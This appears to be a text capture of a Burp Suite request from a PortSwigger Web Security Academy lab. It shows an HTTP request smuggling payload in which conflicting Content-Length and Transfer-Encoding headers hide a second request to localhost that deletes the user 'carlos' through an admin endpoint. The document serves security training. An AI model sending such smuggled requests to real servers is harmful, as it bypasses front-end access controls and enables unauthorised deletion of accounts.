 Request
Pretty Raw Hex \n
1 POST / HTTP/1.1\r\n
2 Host: 0aac00ac0387c468864b80d800ea0044.web-security-academy.net\r\n
3 Cookie: session=YCg6LWdThSMJY7ovsNZYTgVQsRUQnM9P\r\n
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:126.0) Gecko/20100101 Firefox/126.0\r\n
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8\r\n
6 Accept-Language: en-US,en;q=0.5\r\n
7 Accept-Encoding: gzip, deflate\r\n
8 Upgrade-Insecure-Requests: 1\r\n
9 Sec-Fetch-Dest: document\r\n
10 Sec-Fetch-Mode: navigate\r\n
11 Sec-Fetch-Site: none\r\n
12 Sec-Fetch-User: ?1\r\n
13 Priority: u=1\r\n
14 Te: trailers\r\n
15 Content-Type: application/x-www-form-urlencoded\r\n
16 Content-Length: 4\r\n
17 Transfer-encoding: chunked\r\n
18 \r\n
19 88\r\n
20 POST /admin/delete?username=carlos HTTP/1.1\r\n
21 Host: localhost\r\n
22 Content-Type: application/x-www-form-urlencoded\r\n
23 Content-Length: 15\r\n
24 \r\n
25 x=1\r\n
26 0\r\n
27 \r\n
28